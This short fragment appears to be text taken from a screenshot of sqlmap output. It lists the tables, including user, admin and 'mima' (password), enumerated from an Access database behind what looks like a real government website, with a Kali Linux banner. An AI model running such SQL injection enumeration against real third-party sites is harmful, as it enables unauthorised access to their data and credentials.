 Database: Microsoft_Access_masterdb
[7 tables]
+----------+
| user     |
| admin    |
| feedback |
| mima     |
| news     |
| product  |
| vote     |
+----------+
KALI LINUX
The quieter you become, the more you are able to hear
[00:07:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.tumen.gov.cn'